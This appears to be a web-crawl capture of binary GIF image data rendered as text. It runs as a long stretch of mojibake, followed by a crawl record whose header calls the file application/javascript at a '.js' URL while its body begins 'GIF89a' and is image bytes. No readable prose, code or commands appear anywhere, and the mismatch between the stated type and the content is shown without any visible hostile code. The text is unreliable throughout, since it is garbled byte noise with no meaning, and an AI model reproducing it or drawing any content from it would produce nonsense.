`ц���]�7&6.���B_5���,���l��攖����>2�i�3[�kM2�=�q, �p;y^����t�v9�1>V+7�01�ܙ#)K���:�u�!X��aŹ�p�U�a� ?������\�J�9���E��f틹�љ��}�n��ί�o����w,]3�vp`����&N��[�Yp����xx7��|7���n2">�졀�f?<F���T.��"�џ+���C�v��^��c�/����}�$_ �'����Ց���{�{���<����O���p�hW�������NJ8�����=� �~��ߵ������ʑYk4h�B�?�y�`{XD�'_h�{�Q��N��/i W����|g�z�Ve�U+Wz���*�w�fX`��n�iXL��r.��tX�Ѓ>؃s q+8�DHDy��4F���^�uN�}ŔzLG:x	 G~���\�q�׀E�N� @[��T�&vHL_�} K�GTD$d �~p�dw���]؇���5�e$��(�7�l&x�ֲd��m���gvsg�$pg	Z�8��Y臨 p���80�X���'d�(h��{�GyQ�_�ׇg'V8�:8��؋�脖Edhto(�F� j+2D�Ur���艈5z���X�]6L:�g�`Qm�]Vkܨ}� �c猳Ì�W��X���m�kb����0�� C�Xԃ�|nAlr�� Ɏ<ņ�Ek%6A��m��	�舠��&p7��Y�*�E��xTc&9��[Z�d�MV>Q'���r�G�����)�o|�`��g��q����C|��A��1)�k�M&�9�dXo�qQ�H@gF�Չ���H}�w��[�(m5Gz���3x�8��gׄ�2�)��rɋY��6��EsPyGmX��e�qQ�q��W�����r٘w^)"��g��i;!~g�'�i V)��Չ K#��<�5P���|�|�������w�������)�X��5fK؏v�|�vP�i�Y�yU�'T��Te�O�;�= ��S�P����0�I�jw�*d���&����g� �s�Q��љ��kF��iD�X5p0�]���(P^깓�Me��q��\9_�!>�9c��v����	�K0�ۤ��'���6a���Ya�$�&}�0�p���\�@ɶ�sY�� 
���n�w,ʓ ����SA�M�o�����k5�Z"xJ�H<Y]�V�L�{ݩ�=֚I�7:uM&u��z�6�Y
�|p�X�%[{��v#⣞iM�hg��B�~�I��I�mJ|8�]�8�o���gs����������Qo/����o@�e�
'
�1Z|���I�$׍�(]rzj�*�M�����Y*�C�63�'��ع�!���١9�=!��q
�)S\�;���B���:�vR�&�\yN:g�Ęy9}�)r ��7�oG��Z��	��W4S*�[WA�ʏ*ҝ��"j��+d����X(�����Y/���:��h=����K�6p6�����*y9�`*�������
���J�;��2(�2/90�ʮ�WrK�g�uB�4��$�r���
"ǲ�Y�KD<����D[�E{�H��J��L۴N��(�a
R[��A���V������еd[�f�"��������00_p�r;�t[�v	p�z��|��зP;�0�� �HkP�a*�y��
0�`@��� ���� ��[�����[�x0r,p��ۺ��`��M�{�k}P����V���9����;��[��{�ț�ʻ��ۼ������N���B�7؛�ڻ��۽�������;��[���yu��껾�۾������;��[���#�VC ���K���<��s������ �����	���l�k50�(�������� �����V$ݢ	,��[�(��D@
^�����:,�K
xcJ�[;/1�+���H��J��VSC
���;L�yt.�G�È��#�?<Dp�\�U\Ğ��\��j��cl?�h��^c^����\�y�k\�f� &�!	z\�|�����S�\�fj�
16m��\��fl��Ć���L�y��<Le�Ɩv<��q�Ȉ�ɪ�Ʃ|4��ʴ\˶,�Nȓ\� �A���<̥�A�l��<Z�<Ʊ�*�Xq��1����a|�20��r�<���m L�bl���]aX,�
\�?���\��b��3�����������2���������l���O���<�) ��˧U����|�|�
��m m��r��,�� �O`A�(-�+�����!���6}��}�@l�_l�7-����3�4=��'� �����m`����R=�M�0M�X�3�X����DW��b=�d]�K��a��hm�\�&-�l��k��R���L�x��]��im���֖,�z]�eă��/=؊��U]���p=�o=�`]�d]�i�ؚ=�.�W��i�^ؙ��5Q�c�\�٬]�v���\؉M֓��><�z-�7�^��_]X��]پ]�Ɲ�h}�������M����=��]�ǭ������m����������qP����Cm��-�м����������]�n���}��p������ ���^�.��}�
��ߨ�Υ�0�^��ȭ���~��� n�v=��������.�&��.����2>�2�� �4��..�5��%��^@
B��o0P�b��J��'�� ��K�R>�b��[��T��I~)>J^�[~b�v?�d��j~�|�Z��p����-�v����h���~>�q��� ń��芾�n�W�萮���j��S@кt�n=����>�^�Ƃ^Y����	2�l�~�6�n����v��h�z��N�-�	�n�i��y,S �Ⱦ
�>�f����~���a��a��.�վ�z�a���N�u.���3���^64<��S_�~����XQ3Z^ (#���|�~��"�r����c�r�Xn6�C��5�2�� OP̳�&�_�d�1�� ���|Z<N0Oe%���;��@�:/�>/�F_#��L ���\�A��ٍ_����41�X��^��^?�2��d��{�]�ό.*��W�
u����� �x�����T��~O���~����O�|�?�Y��7��~����1��?��ao�����b��m?U�h�O�������]��/�"�����o�o?��߅�����@�'��)���c������k��Dp�̿���B�ÿ�����Ճo����6
��w�������P��
���������-S��o������������y�0	��	��	�����	��	��	�0	�0	�0	�0	�0	�0	�0	�0	�0	�0	�0	�0	�0	��	��	�0	�0	F !�
 � ,  � �  � s	H����*\Ȱ�Ç�"�+�ŋ3j���a/_�(>I��ɒ1NLɲ��\�@{��ɛ8�F�哟<zB��s�Ж�@vT!�>O�>�)hӃ��M&�׃c�x^v�0ch��-8�Q\"�K��Dj=�t�Ïiu�}���S,���)'���O]�]�u�Y��S��2�̹�Ƣ
Y��!e��r0��͊M���μH&�Y(!sRK����-�n��4oe�J_�&�mY�}�N¦j�$25�^w�e�����;�����N�u6�m�;�5���a?��*��E�t��E�p�sx)U�k(�^l�-�oQ�q<��uq@��^%C,hQuhyER}E1�M�n���[}�m�!��~I��y_'ǈ�-��r(��1��$��R��D����+�V�։DT~��%��f�H��s� 品l�$c
P���Vg��h�LG5H�fjr�UI�uզ�M�XiI�d�+V�JrybZ	�㕪�C0f��R���x_H�Q�ӭ��X�#��+IJ�iќ����xz�E����8��T��j���Rn��!���*�l:�gkI��YR���'�{ɳr��ԁІ�]�y*@;'Y�V�Ռ�5Ǘs���c�"��n=�xќ=��B�u0 �ƹ+��U
�J/P�rz�晞G�e��k~{ný"�c��n�]�͙iI�Vj�|ֻ)����*�2 `�~���>�դ�Uw0��9�'�W�����-D+��R5A/�t#`ԂF�5G�Q�fI"�2�fϪՃ^�e�8����i�e�ҥ$t���f��䋧ǀW2�t����_� ?at[0��u����ٯ�[6ڙG"cJ*��Nuw�V@�甀���~�������ti�%����ڄ9�l�{�U�����Q�N-����D��]���]��橞 <����uU�X\�,�(}c�I�·�Yp7�I��N�<�щ~�; �6a�C��J
ZQ�H4=Ѐ�cE�R&o�IC�3��,'��LH2ۥ�B1���+i�2�J%���ka��.ho{�{I��@ˑ	6><��bһ��B�����5�Gɗ��'j��t�{��8**������Em�($�
1|�ƒ�Gr�cW��ש9,2���	�0|��{�^��4E�)@�8��.y-���`���R�#��d�Q1[���1Ρ��&������ɑ� ��+&�~(eY���<Rf�`⣛�l�Lfӕ�&��/<��х(�k�H��t 	�@XX������S�p�[���f+�|	�>���;mB�%n��/�G?8��z��0����(eb ��}
R��I�^�=�!�+�{�öeK��'.в����q�~oY�0GJ�ԏ$�f�!� |'�B)����ю|��RC'h ��(�D�x��@�.dƜ'� 8�uT�G$!�ZR�AB��+BQ$RQ]��^rW9�O(G��|z�M2�UjH�i�ҔqMÛT�Y��B��K�]8C;1��`|c6gٛ���AJ����pU��#ܐ"	�4�)�z�a
�y�,Md��i�:�aZ;��	صB	���T�6�F�m�P��dO�i �GX�#pN՚P��	��a��}Ӆ�R/�
�c�� ���ōk"`����e-4�飀7.�o�&K+�9�' ���� i��һ��ȅ���NE	�6��p*�{��!Vx��A�wS!�-q��S �AH1U-,�c:li0B&UM������ ¨Ȳ`&X6���{
��p����W��P�r�� ��8 �����ǔ]oxf��NQ�y8_8�[>�"�*PFh^��o���s����{b�M��DF��d
t�eg&�?��DW�)�y2�����6v��V�� �*~Tn%ogy �$Ġe�ǔ�Y�خ�t�+���s*]��S9�?_+kO(3��zd�PV�Ö1�����@���7��@ej��������}�7��R7����iU����0�		}{��ep��j��AQ�s�=Gp�b8��Q  �Z���.�q�Dq��Y�&&f��S�����9�J�&fX��C�Q`鏡�����*Ԝzs��|q>�iX��l(�^rW��h��ӭ̦�]�/��)}쿩W��`�������\�F?�Th.sYp|���(ϧ�rC���~�� ����S3�|7�� ������ U A�;�x�P���17{LHʳ��{��`�����S7D��R���A��
���e��{ݷ��2g���������>~)�@e��y��\}�����7���_�o�Y�G�]���MX��������Š�)BuB��T�W��|1TEg	u�ne�z��
��W�x�2�l�}Q 	��4�F��x^M�iwa؂.(c+�x%xh'�40$q�B��'1h}_@cu�{C��DX��G^'_�T=dWhz"j�w3(�uY	X�.-�d�^���sR�����vT�L8x4"3�r�m?(VcBY(�tX������z腭�JށWn��w�?��.N�G��i�0�|���v���tj 
������Y hl�Bx)�c�b4,Sg�!o�'��舎�N�����h��e�^�%Wx��}K����t���&�q��֥S'�̈a�v@��h�fy��
P�^�vD�{��7�g���劇7 C0�͘�a%{R��Pqd�Y�����`pP	�s��׀p�N�7 Bg}�8��Ȏ�%@��jn�j��̈́�Ig`zCxx���wnи/��W�fl�����b��C"�X �*eo؂����h�%J�%vE"r"��a3�)I�F# ø��"�F�n���t�|^�f:�r� HKg	��a� ��F����x�X�wI�b�n�w{�'�l�&v�LL�[��)�@�!�]9�xy�ix�H	VA	���gdghRP�K�5�Y	�s���?0�E`�1֗M��Ȗ\�Ɩ�Y��$4�`����D~�啔��5����8�neIqzn�G5Ô"X@�������y[��tؚ�y��2p��0Xt(@�kȘ���t�w�%�v�e��co�7whȹ���ɜ��j����tY�3�VWX b%������V� �����it����W�4W$�%��ƕy�]S�V6 5|��U7�$y/Ô�Ԟ�H��5/�(�� E bL8�Q�n�e��G2&	hv�h�Y�n�/ʚ��p%%Zu�����4|Ǔ����Ê�h�4

6�9�09z���㇊�e��?����b�ǉ�%PM�Vy�+�ԉJ�xl[��g�/mw�]����G	c��nr
T��	u���m'z��<�I�~���,�VA:���B�������5�����:x- ��ʛ�:\���x�Y�G��Uǂ �����8t�ڥ�z4�P� 
�ƪ��a@�
��Y��:֥��*�����g�����1���)?�f�ڬl�6tب!B��z�҂�j�7�:kz��Z�ꨕ��S�H`�cy�D8xx��Y�9����S���{�g%Vڅ ��*�S�p�8�
[k�Y�����z(�J��*M�,ȱ&�ux:���8p:�~,�!;-X��'�{�F�%�A�0B/ۤ����?[��T�H��J��L۴N��P�R;��T{�Ma��X�\����_;|Cеh���ؠ���V
r�v{�x��z�uK}��� �[�V0���p�~a
�k
a ��Kq 0���C		��Wpc �`ڐ���{����l�@���Ѻ�;�]���������·���M��;|_0�k
ƛ�M@yt��������;��[��{�؛�ڻ��۽Q+���˽N0��W�����;�۾���;��[��{�����;�������k7�c�l�0������������,�����\���&����l�1�0p�&����D0�4\�6|�5����:@fp+-� �����>��B��P�qƿJ�+L|��K
d�+� �<�\�Q�0#��\L 2|�.Li��dce�q�)pŷ��zP�v|�x��T�_�3D@�z��}���: �ll�\��r|t�ǐɒ�ȍ�ǒL�#��#q�P�Ś�M�ǔ��$��^�ɤlɗ<�d�ɴ��A|-�ʎȋL�&Q����ʑ�ʭ\���ģ\9�����<��#������̵|��L�m`��B)����$����R����0�׼����l���2��@���Ȝ����jl�l�,�Y�����f ��,��m�L��p^�',�Λ���,ϡ,
'���"]϶,�D���#����0�2��'���(��6=�M���:��	q�/��M����D��J=�F��C��լ�Q��=�T-�9��Z�Ճ���\���]��JM��,[���L}M<�E��p]Ҥ@�p]�p�Ϲ|�v����H�׀��`]^؆}؈}�n��rM׊}���{�)-ٓmՖ�ٚج��u�ա����]�x�ץ]ĴL�	�ڮ���l:��u-<�ӡ��&٥�ڸ�ڬ<ׯ=ܛ�B���mأ�ڽ}�]�%}��]ݒ=ݢ0ѭmֽ�ܺ��گ���ܵ쒦-���ۚ����������=�����}������������������%���m��������� �0�R��~�~�|������� >����)��ȾM݈��.��E\���4^��\`�:N�	�~ۄ�Ń<�P�F~�F���L��L����N>�->�a��7 �±l��}+0�d^�E�Yl�j��k��#��l�f����opb�z��d��{.�肾)��r>����8���۲}�vP���!@难�Nό��ꢮܙ.���n�J�@N
S�����\�~븎�! ̮~�럐���tZ�~�~��ʞ�`ܿ���������.�؎���o=�픦���]�2���2a��.�� �Î��n���s|���q���.��>��m�v��`���쐎����?�P��S���=�j�����/G� ����Yt�^����^��^Pw�	��e��$/*���	<o����Ao��/�0o�0?J��L����o�M?�J?��>�w��,\�@L�O�ɋ�޷��LPj��l_������r��ao�r�Z?.D��m����� e;0f�䭐����������f=�	���3��Ou�ʙ �uP����?��O� �1_��?������
���~�����͝O��������oܢ������/����? pƍ`ȅ��YN�����?�ÿۗ?��Q���<D�ɯ) �C���X���<�;����F�d��/�4��O��ϾO����ֿ����������?k���������i�?
�0
�0
�0
�0
�0
������0
�0
�0
�0
�0
��
�G�?
�0
�0
�0
��
������������0
�0
�0
�0
�0
��
�����������k�	��	��	�0	�;	��	��	��	�0	�0	�0	�0	�0	�0	�0	�0	�0	�0	�0	�0	�0	��	��	��	B !�
 � ,  � �  � m	H����*\Ȱ�Ç>���ŋ3j��p�Ǐ C~�x�"ɓ<x�\���5+;��rĈ15���%哟?sVl�,�(�Bc>�Q�BR�@�v��3�ըO~dZ��ɬ[z�p��`^����ڵ~��L:��Ң-��L�qĳkf��%��Vշ@C%�s� K��Z(�Ì�D&G+�P�٢Լ��)1�0BN5^; ��''�=���3jM=rNh��-o����i�B ��
'I�9��͔�D)��.x�(�ў9���cN��Q[s������3z���Ze"����`K��M�vB�Hi�	���ք
ɵ'�G)P&Xh����W�u ~�ц�UD� �I���,�"0��VX�\`hD}6��X`�Y	�aoVgԈV)�qo)�|2�� 40��4�D96�c��	v_S`MdFm���fe��EW�@6'qt�W����^*
2D#��Txjh���G�w}'�`cQ�Q�]�I�	�瓫eȨ{b�.M�T�m6��ۆ9~�y&M����mby4[W UXE���'�Z��.��H�Bj�$d�C�1�MeQc��!�^g�&k��^���!y6n�],�%&[lc��*/��:��j�:+�<t�֊��K��"p��Z0��:}M�+D<���0�zocs�"�Ȫ�#"�lr�����qm[�M�R8��0��LRk�f����e�?2��npX�$Ϊ|X�U�
p��H�}^姃��f�;�����w��G���X��~$��S3���UQM2�2�r opDFz+����f�B�4i� �}]4�a�4�
0�=�M8��W����:�s���s0[�p���DĹQ~�_o{Wa�ci���,���[���л�G����ҳ�!��Q{I�B<���Q�:\��Ē�>&�f�����C�:�-C����c�O��?	mDfҋ��Ge�V�j\�T���ME3��Vv%��rxQ�=��ϛ]�wM�=���3C���M��`��s��)u�[a��F�C�N!�	Ռh��e��� ��mm8@ 8��NC�h��(x��q5��~*�*%�Wf2���<(R�<B�� �GE&�kS@"1�	>�{`�� �H�;ua����0r��4j[c̙e*SAz�:��Y@�yp�/�����<�,��4!,�%�TJ͐
�ו��J$�H#�e��G0�i7p�	�D��Ѐ�L+1e/aI�Xae{,�-��X���&�y,TN�#�I�4�]grm�P�U��ᒚմ�N��Juሹ4�,7�&��t۫�e�3��%��0��*�oHʹ7r�)ⳚZ�I�I����)� �Y�J��
+�#��S6��6o�!H2�;�!��X�"@_
ӕ�-1.�)�Y�]�� dQ+��$�����F��F g��j���P9F3*PЂ!<UD�馐*Wn´'sxi���ԵV`�
�ߝH<E]�}�YW<ۗ�'0K��ڥP�	;+l��%^���DxVv�>+ ]ju%z�M&y���T$�"LRJ�Y��imO���Jφ��H��&�+4( /]o?��&�u�3�I�n"�`�a "Z=��R:x� �o��P  �y��ra?A�2qo�^(Fk\F��Z���_��)�J��ãN��,�m,��J_;��I���ʼ���B�p	��&ι�M�i��u'/^I[������/�CU�ڱ�p�
� ^d�#�Wp�L+��F3�A �G����.���z��� / �����`�q����t��gf^N�i��(y��W|LQ�LZ.�'����<�.�7%X3d�"h0�,��qq���r���#��9�ؼ��-1�r�~s`��j@S�t���q��A�K��~D�m��	�;���A��1?�Zz��b�E޵6�X�- �2�j�0��P6���bh�b�@Ɋ�6
i^_������&���W�th9��*�ڬp� z�0[�3��5���9�B��^����,2���f7���zG� {ҷ�	"�X;�ޯ^C�v�ɚ����E�0t���vd�}�Y�{���7��Tk�)�.��P^���;�-O$�����a i���t���Ї�9���8��%�1O�M���<IjǱ~� �ϑ��՟�y��Rx��]>��$��,�: ���W��j];y�����=�<z�Ni���7��.u'M�`�=mxOn���t�Krs�cČ���#$wǏ~�ލ�x޾����������}�����|�iO��E�\�ؿ���?��ɐ�z���|v��P]o0
��Tp��޾~�}�����5O����\
BG^A�~?%vipY����'w���'��dJ�xM��Nfw�w��sY�kC�U�sF�#xw��,؂��|��k��~�Fp��~Ʒx��x|��B8�D�Hs��3����}%����2S�~>�~X�Vx�B8_SX*@��Ҷr�`��}��$�&1��3~O��n��mw�D�sgxY�s�Gf[S���i�f	��p8��h�j��p�Y�YZ�`2+�nX��ss8X����/(���3��K���3 U��Q�H�wU |hc����?Di�Ȉ\��TjȆ@� �6K�/�A�O��_�|�w
\ׅ]x[�׆���wi;�uZ���؈``��\"$m@��Xv���J瘎�x�'�����pu��djXca8@���g����Q�8�hX� e���
���X���l]�&ďK�p�������%w�ˇ)�X��U���T��c	h���\��U�J`�I�6�7����|�B�U�UPeW��N���qP*��)a��^  h[n ���i�6�3	;ɓ+�}�t�q���%2��D}6���X8��2�q	IH_�Hg��q��
I���l嘎�P�TD=�"��\�P��H�"x	��ǐi'�p�~ً�((�$�9֖d�=eٖg��w9���`LV=2	j��e���l!�sE�eٙ$��Y�oy���s����V��Y�*��|s	���$��ٜ�ɘ��Q����Qћ3���
sU�j�4���3�P�9�$%ҹ"U�Y�q�s��Y�/c8�iv�Y�x �y��['���G��i%�X�Ֆ��"�u��F��	�p���ɠ��l�M��	�������:	�	�����7y�$f�1�^)s[�	@6�H���%�4I8�i��h��[�ɢ-�1Cv%Lt�x
6I\��	��BJz�#6D��Y�BJї7Nj�kş�]��%�]
�W�[+yp+���y'j��P�]�_�@�]ZYfJ�=*Y8����Qb*:��'��Zq���E*#T��ړWt�}jD�z25��t*~ۉ�l
����:���]f�E���V�����ʧI3�V�z'_ �5 ]�5У�嫩�%u�k���j��9B������%6�C���Yʪ��9�-���O���J4�����m\z�iJ�� ~Ϻ��*�60�Wr�J�	��?��6���j��9�*��K�@��z��z�pڬ�X�k�s0���KJ:��%F�۱�x����B�A����(K�hR���WTE��2�k��l����C���yw2�'劬3;�nH'۳������y� �nXʴn�<�#�Vk�~W��\۵^��`�b;�d{�P�hk� ����	!	B�n+��P�B�Ҁ�o�r� ���;��[�^�q��	`����;��+xm�*��t�1\I�!��еP$�Z ���i�� �� ��@�����{�ۻ(��{� x x�,�Ǜ�;���x;(n���}�{��+xR�� ��t����a0qv�蛾껾�۾������;��[��{��;N���Ky�|3�<�\�|���
����\��W<�\�|����������r�	\@ &\�(��)��,��+�L�(|�3�0l�2L�5�,qL�`S('����H��J��L��p���8C�-���Q\�A�eD@
^�E,���f,%L
h[%\g�X��&8|�t\�vL�$�;C
&|�g�hT.�0�z�kh�Ċ��4�Ac|�\�q,�|Ȕ\ɖ��)�0d1ɖǴ�3lȇ���ɝ�;�!	�Ǧ|��>;ʇi��
�3m�ȇɑl��Ǯ� �\L.���ov�3�#�<;|��ȗ\�m ��\��\+�\�������<&���� ��������ξ�m�\.>��)�ʎ�����k���dOl�����,���3l�m�0�3�A�]��	�̃����=B��"��l���*��,}��$]�2 ����*�Xm�)mV��*��) 2��5Q���4����L���\�-F��P��l�T��64�Y� �|2��T=�d=о�7��H����c���L�^0)�OL�B]Պ��y}�X�׀�BM�-؆��s�Ƈ�؀��"֌ْ=ْ�ׅ��PM�-� �٘�ٞ�<�á]ڦ�ؖ}ؾ�ؚ�ק]�ͯOcqٯ}ۧ�ڶ����ٓ�ٯ�Ր���׸}ܞ=���B-�m&�Mܠ]����M�p��Ƚݚ��0�m�Z��M��-ɳ���� �W��"�Z&�j������=�E}�������m����>�^��߉��q-��}��]����9����qp᱌��mຍ��� �"��������5}�,��&��.�2~�>�6��%n�O,Һ�S|�@�B��P->�H��D��}��N�<s���+p�^ �D��A]�\��\^�O��b>�^��-!�d��]��a��T��^@
r��o0��o z��|~	�y��>���3���N芾�7��Ӱ�,��T:`!��vP难镮X���.��}�~�>�
��^�h���.���^��ށd뺾�~����N���>��6��a�e�����f� ���~��nҮ�g��ٞ���Ka��^��V��~�^�v��h�C����n�쪾�ގ�ޮk�~�������.ތ��A�P���n��	���g��	��?����> �R`���t�~�/��R1�b^ �/���L�/W>+/f^�?韰�u�W+i�p�o@06���dp�P�d��=R�H��1��P�ľ�]���M]�����w
�oVl��0��l?�t��_�u��%@��^����3�~����<lo�L�� �m������w��r���"��i#����oQ����P�/�P�������[�������_?ͳ���6[/����{|���[�/�����o����������2�����>��b���ݎ����?��/�т�OΚ��u���\�� �����S|Ϯ�o������o�����S����r.������O�r.�s����7
��
���_���
�0
�0
�0
�0
�0
�0
�0
�0
����
��
�0
�0
�0
�0
�0
�0
�0
����0�?
�0
�0
�0
�0
��
�������
�0
�0
�0
�0
�0
�0
�0
��
��<�������0
��y�0	��	��	�����	��	��	�0	�0	�0	�0	�)0	�0	�0	�0	�0	�0	�0	�0	�0	��	��	�0	�0	O ;

--- FILE ---
content_type: application/javascript
request_url: https://hz300.citxe.cn/upload/20250923/ae0352d5ca714eca009ef322ff050e38.js
body_size: 528632
content:
GIF89a� � �� �m�Z��������j�Љy���՘�����wk�o��riuTF�z1#��v�R�_/&"��G-������������	w���1���WJ�F��1�ɸ�������th�ڻ6+ �����gg�r�a������˩���*Փ��Hީl\�G��*�����Ԗ����p�����)�TC3dY�쩖iW���h7/gD5뺛V5$����ȧxdO����L��gX�������˻� i�&����0�������W����ڨ�F2$yW5�fU���٩����E��������ƛ��ʊhD黧1����y�MK������'�����tE�U�ݷ��V��g����p��vR&����1��6�gF%�'�����9����֬D60��sI;ԏ�ʤ��\�駌V72��wW�ļ����E���������E& �G����	�**�5:���YIB� �ܬ�� W����8ۘ"��jA��.'�5�������*q�5�ê�5��V��+��F����*M��1�ȶ�{mc�9�������̳ܵ�F:T( Xc����t\� ���������dT<�8�=i+��tJ$�G����L)��͚$��/��Q�c?��p�����]`gD�zx㭣�:�����֪�%���(��ؿ�Gd�`�Ɲ絒�sG��_Ҍ�����&�F#0����R�[&7kR(c>�-�dε�!��Z=r  뛝��`o[W��~�}�@@駴 ������������������   !�NETSCAPE2.0   !�
 � ,    � �  � �A7FA'oI�u�Ʀ��1Y��6�ᘄ�}�� :,� `�h�	��͙��圓\��Ħ�̇!�G�ϚcJ�RK	�����]�
%�VxP��&p���O������OlN��uRgm[����5��7D��4DQ�1����iL�1����K<W���)e�
�E7G�3gF��鐰��q�13��h6��DS��9���|��ӨW�f������c�ٳr���~V��,�h���]��v��,X:4@D�Q�,Ux��ׄ������ʓ�=t�I���c&�FiB���QC)ŔS�E\p�gXc��Zj��[$�]v)0�^��U�7�)��B��kXd�=���SM�NV�a���s�P�Mf�CX��jNR&P6�D�Js|��9�LXAoR](\X\q1�k��!s�M]\r�a�F3��DVSE%�R)�t�=`�C\a�qup�7��ToN}�$n/��R��ОO�5RC�dRRK���TUa��U�]q�rbA�V[m9A����H���d7FE�)Dc �	�|dD�őjf���%DZǸY]5�S@ ���6F�dR�V�ĐC>���m`6���M��V��I����V\��>ycDv�M2��1̂���:�\B)��:	 �" 1Ā�1�PeI�������3I�#4���;P�t�D)��e�ܬ�g���OsN0���`��İc0tMc��1vؑ�ۀ��5�$�+%�!� ����f$B�b$Bx�O�>:oufa*y�н�btiW���Kw�na�z��X����j�)7Z�I��h�*�\1�zu'�L��ƴ`L�d�l݄_c�!A�Q�jDo ��+��-�%���E�^MpUS��N/~�[4�CI��JF��^���j��D魹�5�$��
P`�I�Nl_ .l���x��� |��H�m�5���k���HD�\�y`�e(
 =��q���q~�
!���B��,&\���� ���H��lU���(� h��*Z�4����0��h�7.h |a ��B��` ��`=�!zԃ1���QO ����'|�����Oݱ��f&K�!���)H�p��={LQ�W�i`:A���f�#���S�|�
j�+0A�D��nգ^0�	b`�̣@�q}ORZ��S�q�Ӵ&���C:�%���)��&Kw:?P@�U�"�y�+NBlب���$���`c,��K�3��A�X!���m��KhB�H�R���|����?����t���R�&-I��气!�O*���`v�2����<iE �F�"�� �����%PC�#�� ?�@<����D  ڑ�~��Ġ
:�bl�!�����jA�R������\��
;fu:Ԕ�q"Q\�B�*�@lC��;�
��#���p\ �0�����5��˰D	�DJM�T�%LxG�3��8��̮Űq�0�
���v�I-���6��q����YBdJ{X����Z�V`�@�G���/``�Z��>"�	V<��`'�L�p�W��|y�D�{��o�N�3K����\m<2%1�2�D)r���IԴMp�ذ�W��p[�@>֌��/���|�s
Z�G$Z`��m�����ȭ�%���W	@��D�� �(��! �%0�m�j���c;0�I�+��ɮU�"�x�@�l�P.�z��}#����@A��Cᘎ������[&Z-R������	��"dy�JC`81>L7ѓ�����e���e��C\�]�*]J,����X�����X,,i4G"y`��AF���m���Hq�k{�D/� ��ցR���/���Hi�j����$n�t�$e��k�J���I�7�GT��4�O]I�|��y�;Xq��z����`�k�� G�ኅ�	�Y�Բ�M�m�@i�7!-N�x+V^N���m���!"XkL����ǺE��p���v`�9��~�����!vȰƅ�\X���W��qG�����%ބ���LW[����L��o�y�+[2�OВ�"67-AT�% y"c<�q0|&����]��� >�Zg&;+�F'��	�m�%B��[)������66��q:l �QD��7�Ѻ\cڧ k��Ӳy����s�ھבr��q!�+[A�����6���Q:�����ێ�)�z�`F�E�?��P�Z�n�
�1���@EF:��w��z缦��!�b����bC,�&�V�*G!�3`B��pu��`�;�E�@~c� I���)�]`X0 PY� k>p�f�� )�gp;�Z<�k�')%�{�s9|Z�@�xI�_A�/(5TG$�qu��y�Aea�y�\ac=F�E� #c �edGT�`rG��fjy��S�y'/�w�E_ '�tp�V)W�-qXPd�2y �[B�?]�iy�yN \R6�u�1ܑc0���`��}kDoٰ�eq����c:5肴'��Gg:C7.�$C�F0ˆ�	�):�rI��[צ�FѷE_3	ve�(c���	�  ��;�$���c	�!�FO��oV�5��fH,EgY�ɱf>��Q%��@ 1��C�;�hf&FPhi��q��`��E��E95�@� H��(�Ó-�O`�E]�@y`S3�a}g��{����%$�%�+6��S�P|K�C�/J�iL&Ug�F(Є2e�\D���Q
��W�% �٠�
��@r��0�YU+�Ag��w5�Z�2�a	�Z!V0Y.�����wR8�Kd��T@�`@ T��fJ��1�SY0�% .P	�>� j�0j����.`ys�^���W{��3�� �E`�	�c�<Sć*��!E��q5D:�)45JS4E��ubC@,�X��%��kyѢ ,��1�\M�Ө��Q5��b�RWQP�9����c%$W1��*t����*by��u@��$J@iJ]��0F0Ђ������W��@
 � ���Hou�R:*�s4��C�`�%�	����l�9���_K+<����~@��YSXDK����G�bf�SX��y;��;�J@�0������ H�d�Tcٝߣ��u����bz��">��\���*@ ��!`xYNu�&�@@ģ`�f a9��	��.;�><ᤃ`P�Z
[P
�B�Y`�XژcY��:,5�a����Z��!fz�p��4�h�d����I���Ƨ�I��߀Yp�Q)���p P:��������� ~S2X���(�,5����V��%0�����6�*���C��)i���+fA���5�3��C�P�I �O���;� ������j	� �W Y�Z�өx	�s%��:$f�pca2%���Jy)����=�c������GY����Q��I���`Kd�d ���d�d��0�p##0��t��������V�Y�p;�s��j
y-Q��w!sJ�v�y��5ud��p�	%6;��aE@E��;���@��#�%�#:+N6��)���aٙ���눵Ⳙ�?��|EXq��?W3�g;�j��`!� �`���B��,P��� E��� �V�B��I/I���U᭦�!S�0`I�g�i�?X1M��Q2!C���ԋg"$U�c���x*@D�\�Z��m˙�9��E0�+���� yK[����I��`�z�z?�*+<�����h�Y��	��XC����Z&MF�wF�L��u�/E�Ȉ��f�\DZ�1{����}��L����L����Sjʫ�?b� .L,�UۼO|�V�2ܭ1
��96)! Ƌ�Į�i+N�iχ��E�G�PUl�;�B,p����`�}�ò0�+� ����
@��
Fp�Se	A�`	�����B�����[�@�"z���_��hQ���)(�I�P�S��?�7�� a�0�F��Y!�s��}�$�˺L$�$�ǻEˠ��¼z�Y�˼�F
۴������:�`	@����Q�A�$���bۮ��i~pƿ)E��W�5 @QUVZ�s<:�˾��$p���A��O
�
�#���Y�˜�� ��<ϫ�*�H�������P�������Wp�i�=��?5�V4@V��i}��F������w<�L�@Ծ,��[� ��<
����1�������V���<� CPC`	G��^�!eI*}�a\}y\g@�l��;�kl!Q�l�I�a��} �D���}�p��@���L�I[�}
� W�W��X�7Y��!J�T��`�@�f���Y7t°���	��=�L@�N�t\��0�摜�����8l�E��F�<,:˻�mQ=.�����
��� �j�Y��� �	�вX�� ��VYZCx �!&N��_|&\P�yƖf�/%��@�p�p���0�=�E�Ͼ����Ǹ��  ���T��M	0�������z�
 ;��T��ٜِ
p 
 ��
A��PI&�����R��uNP�N�� e:���о����Q�ʝˉmԻ��ԷۿG��@��"��P �q�J�� z�%�<I�g��P�@	� �� B.õx$���q�D�h��yi��&L�EiS������� $s5�0�B��c�܈��L��ҽ2FL�gq��p~ � Vp s��@�Ֆ0��a���� Ϡ�1��[;�5dD�۹r�D� �E�}�h<�YF�c`3^��=�,�b���˲���3�* ���z =�� �=P�~�	���`�@�WaY���	P `�뽘a�i^:�M�Xt+���06( ��鱌��3Y���$ ����~� 0���f@���P�N�=�Ѐ�� C A#�NC�:�����	@	`�[����ҋ��d	Ggٶy(��h�N
�� G�|��Z1$� �Ν��}}�� �jtk�`�^���?�?�=�[P	P��O�[ f0���Ig��g��ٿ�Y`Y�6dR]|���~���b@T�қ@�E[�PfPU��
�L0���m�7O��ǁ��P�B��@�OO�=�������_�����9i1@	���� �A�gz����������W�E��U؜tB�X<#���kv葠���E�)�)�e��A�fm��M!+��ңP�
)��Z���
��cM!=��O�������Y��&<���Q�G*Tp׵
W���`��	�q���I��Υ[�.��O�<K�J<�Rx���m�Ff���}"sb�� �BJ�qc��g++�%PP�Ǐ0C��ކk�A;����; I� y׻7�f
��M{��_[�mK���h��Bc.�I4��ݎ��v4�X��#����
